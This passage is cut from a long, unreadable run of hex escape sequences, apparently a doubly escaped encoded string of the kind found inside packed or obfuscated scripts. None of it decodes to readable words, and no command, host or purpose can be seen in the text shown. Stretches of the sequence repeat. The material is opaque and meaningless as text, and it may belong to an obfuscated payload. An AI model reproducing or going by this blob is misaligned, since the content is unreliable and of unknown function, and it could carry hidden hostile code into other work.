x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x